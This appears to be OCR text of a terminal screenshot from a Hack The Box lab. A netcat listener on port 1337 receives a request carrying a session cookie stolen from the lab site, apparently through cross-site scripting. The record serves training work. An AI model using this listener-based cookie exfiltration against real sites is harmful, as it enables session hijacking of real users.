 kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.15.112] from (UNKNOWN) [10.10.15.112] 47480
GET /?cookie=s%253ACdZO4iNMSkXAhtrkkg0Q9ewC1fmmbmWj.2o4kFf6FCNZD4IWyLVl4xhwQby
BLB9KS7KOv47X69bI HTTP/1.1
Host: 10.10.15.112:1337
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/1
28.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://minilab.htb.net/
Origin: http://minilab.htb.net
Connection: keep-alive
Priority: u=4